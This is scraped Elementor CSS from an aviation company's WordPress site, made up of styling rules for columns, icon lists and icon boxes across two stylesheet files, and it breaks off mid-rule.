0;width:auto;max-width:auto;}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-item > a{font-size:var( --e-global-typography-90a525f-font-size );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-c7ea83d > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(40px/2);margin-left:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-40px/2);margin-left:calc(-40px/2);}body.rtl .elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-40px/2);}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-40px/2);}.elementor-152 .elementor-element.elementor-element-2ce5591{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;width:auto;max-width:auto;}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-item > a{font-size:var( --e-global-typography-90a525f-font-size );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-c5a89ff > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(40px/2);margin-left:calc(40px/2);}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-40px/2);margin-left:calc(-40px/2);}body.rtl .elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-40px/2);}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-40px/2);}.elementor-152 .elementor-element.elementor-element-dbcd715{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;width:auto;max-width:auto;}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-item > a{font-size:var( --e-global-typography-90a525f-font-size );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-7ec3a626 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-item > a{font-size:var( --e-global-typography-90a525f-font-size );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-7d5ab654 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-5f75b2c8{padding:10px 0px 10px 0px;}.elementor-152 .elementor-element.elementor-element-3a2e58e > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-152 .elementor-element.elementor-element-7408bd64 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-f3d979e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}}@media(max-width:767px){.elementor-152 .elementor-element.elementor-element-3de17d35 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-152 .elementor-element.elementor-element-b451a99{width:100%;}.elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-51db7a89 .elementor-icon-list-item > a{font-size:var( --e-global-typography-90a525f-font-size );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-6c447e1{width:100%;}.elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-82e34da .elementor-icon-list-item > a{font-size:var( --e-global-typography-90a525f-font-size );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-c7ea83d{width:100%;}.elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-2ce5591 .elementor-icon-list-item > a{font-size:var( --e-global-typography-90a525f-font-size );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-c5a89ff{width:100%;}.elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-dbcd715 .elementor-icon-list-item > a{font-size:var( --e-global-typography-90a525f-font-size );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-7d5ab654 .elementor-icon-list-item > a{font-size:var( --e-global-typography-90a525f-font-size );line-height:var( --e-global-typography-90a525f-line-height );letter-spacing:var( --e-global-typography-90a525f-letter-spacing );word-spacing:var( --e-global-typography-90a525f-word-spacing );}.elementor-152 .elementor-element.elementor-element-3a2e58e{width:50%;}.elementor-152 .elementor-element.elementor-element-7408bd64{width:50%;}.elementor-152 .elementor-element.elementor-element-f3d979e{width:50%;}.elementor-152 .elementor-element.elementor-element-422e6ad .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:10px 5px 10px 4px;font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );border-radius:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-152 .elementor-element.elementor-element-b451a99{width:25%;}.elementor-152 .elementor-element.elementor-element-6c447e1{width:25%;}.elementor-152 .elementor-element.elementor-element-c7ea83d{width:13%;}.elementor-152 .elementor-element.elementor-element-c5a89ff{width:13%;}.elementor-152 .elementor-element.elementor-element-7ec3a626{width:23.802%;}.elementor-152 .elementor-element.elementor-element-3a2e58e{width:24%;}.elementor-152 .elementor-element.elementor-element-7408bd64{width:60.554%;}.elementor-152 .elementor-element.elementor-element-f3d979e{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-152 .elementor-element.elementor-element-b451a99{width:65%;}.elementor-152 .elementor-element.elementor-element-6c447e1{width:65%;}.elementor-152 .elementor-element.elementor-element-c7ea83d{width:65%;}.elementor-152 .elementor-element.elementor-element-c5a89ff{width:65%;}.elementor-152 .elementor-element.elementor-element-7ec3a626{width:35%;}.elementor-152 .elementor-element.elementor-element-3a2e58e{width:25%;}.elementor-152 .elementor-element.elementor-element-7408bd64{width:75%;}.elementor-152 .elementor-element.elementor-element-f3d979e{width:75%;}}

--- FILE ---
content_type: text/css
request_url: https://www.gargaviation.com/wp-content/uploads/elementor/css/post-314.css?ver=1751289431
body_size: 2739
content:
.elementor-314 .elementor-element.elementor-element-7ab15621:not(.elementor-motion-effects-element-type-background), .elementor-314 .elementor-element.elementor-element-7ab15621 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-fcc0c83 );}.elementor-314 .elementor-element.elementor-element-7ab15621 > .elementor-background-overlay{opacity:0.05;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-314 .elementor-element.elementor-element-7ab15621{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-7ab15621 > .elementor-shape-top svg{height:50px;}.elementor-314 .elementor-element.elementor-element-63a09003 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 15px 0px;}.elementor-314 .elementor-element.elementor-element-2b229dd2 > .elementor-container{max-width:1170px;}.elementor-314 .elementor-element.elementor-element-2b229dd2{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EAEAEA12;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-314 .elementor-element.elementor-element-2b229dd2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-314 .elementor-element.elementor-element-3b3d422e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-314 .elementor-element.elementor-element-3b3d422e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-782c9115.jkit-equal-height-enable, .elementor-314 .elementor-element.elementor-element-782c9115.jkit-equal-height-enable .elementor-widget-container, .elementor-314 .elementor-element.elementor-element-782c9115.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-314 .elementor-element.elementor-element-782c9115.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 10px 0px;color:#FFFFFF;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );margin:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;background-color:#DC370A;border-radius:50px 50px 50px 50px;margin:5px 0px 0px 9px;padding:10px 0px 0px 10px;height:40px;width:40px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;width:20px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-782c9115 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-314 .elementor-element.elementor-element-782c9115{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-314 .elementor-element.elementor-element-f7d05ca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-314 .elementor-element.elementor-element-f7d05ca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-314 .elementor-element.elementor-element-f7d05ca.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-34c136b3.jkit-equal-height-enable, .elementor-314 .elementor-element.elementor-element-34c136b3.jkit-equal-height-enable .elementor-widget-container, .elementor-314 .elementor-element.elementor-element-34c136b3.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-314 .elementor-element.elementor-element-34c136b3.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 10px 0px;color:#FFFFFF;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );margin:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:50px 50px 50px 50px;margin:5px 0px 0px 9px;padding:10px 0px 0px 10px;height:40px;width:40px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;width:20px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-34c136b3{width:auto;max-width:auto;}.elementor-314 .elementor-element.elementor-element-4e284649.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-314 .elementor-element.elementor-element-4e284649 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#EAEAEA12;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 20px 30px 20px;}.elementor-314 .elementor-element.elementor-element-4e284649 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-61c14cf9.jkit-equal-height-enable, .elementor-314 .elementor-element.elementor-element-61c14cf9.jkit-equal-height-enable .elementor-widget-container, .elementor-314 .elementor-element.elementor-element-61c14cf9.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-314 .elementor-element.elementor-element-61c14cf9.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 10px 0px;color:#FFFFFF;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );margin:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:50px 50px 50px 50px;margin:5px 0px 0px 10px;padding:10px 0px 0px 12px;height:40px;width:40px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;width:20px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-61c14cf9{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-314 .elementor-element.elementor-element-653230d7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-314 .elementor-element.elementor-element-653230d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-314 .elementor-element.elementor-element-653230d7.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-314 .elementor-element.elementor-element-653230d7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#EAEAEA12;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 10px 30px 20px;}.elementor-314 .elementor-element.elementor-element-653230d7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-48516250.jkit-equal-height-enable, .elementor-314 .elementor-element.elementor-element-48516250.jkit-equal-height-enable .elementor-widget-container, .elementor-314 .elementor-element.elementor-element-48516250.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-314 .elementor-element.elementor-element-48516250.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 10px 0px;color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );margin:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:50px 50px 50px 50px;margin:5px 0px 0px 9px;padding:10px 0px 0px 10px;height:40px;width:40px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;width:20px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-48516250{width:auto;max-width:auto;}.elementor-314 .elementor-element.elementor-element-75798f6d > .elementor-container{max-width:1170px;}.elementor-314 .elementor-element.elementor-element-75798f6d{margin-top:60px;margin-bottom:0px;}.elementor-314 .elementor-element.elementor-element-1002a0d8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}.elementor-314 .elementor-element.elementor-element-1002a0d8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-314 .elementor-element.elementor-element-49005cda{text-align:left;}.elementor-314 .elementor-element.elementor-element-49005cda img{width:90%;}.elementor-314 .elementor-element.elementor-element-6c6a4bac{color:#E9E9E9;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-314 .elementor-element.elementor-element-6c6a4bac > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-5acd8b7f > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-314 .elementor-element.elementor-element-14a1bfe1 .elementor-heading-title{color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-14a1bfe1 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-icon i{color:#00FFC3;transition:color 0.3s;}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-icon svg{fill:#00FFC3;transition:fill 0.3s;}.elementor-314 .elementor-element.elementor-element-b94e8db{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-314 .elementor-element.elementor-element-86b2a9b > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-314 .elementor-element.elementor-element-531a0b66 .elementor-heading-title{color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-531a0b66 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-9462973.jkit-equal-height-enable, .elementor-314 .elementor-element.elementor-element-9462973.jkit-equal-height-enable .elementor-widget-container, .elementor-314 .elementor-element.elementor-element-9462973.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-314 .elementor-element.elementor-element-9462973.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 10px 0px;color:#FFFFFF;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );margin:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:50px 50px 50px 50px;margin:5px 0px 0px 10px;padding:10px 0px 0px 12px;height:40px;width:40px;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;width:20px;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-9462973{width:auto;max-width:auto;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:20px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c.jkit-equal-height-enable, .elementor-314 .elementor-element.elementor-element-0a4ae6c.jkit-equal-height-enable .elementor-widget-container, .elementor-314 .elementor-element.elementor-element-0a4ae6c.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-314 .elementor-element.elementor-element-0a4ae6c.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 0px 0px;padding:00px 0px 0px 0px;color:#FFFFFF;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );margin:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;background-color:#DC370A;border-radius:50px 50px 